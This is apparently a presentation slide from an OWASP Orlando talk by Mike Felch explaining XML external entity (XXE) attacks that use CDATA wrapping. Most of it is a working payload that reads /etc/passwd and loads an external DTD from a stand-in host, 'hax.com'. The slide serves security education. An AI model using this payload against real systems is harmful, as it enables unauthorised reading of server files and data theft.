 Attack Mechanism
Exfiltrating Data Bypassing Syntax Requirements Using CDATA
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY % start "<![CDATA[">
<!ENTITY % hax SYSTEM "file:///etc/passwd">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://hax.com/xxe.dtd">
%dtd;
]>
<data>&all;</data>
XML Payload
<!ENTITY all '%start;%hax;%end;'>
http://hax.com/xxe.dtd
Content will be returned to the application
as data and will not be interpreted as XML
OWASP
The Open Web Application Security Project
• Mike Felch – OWASP Orlando •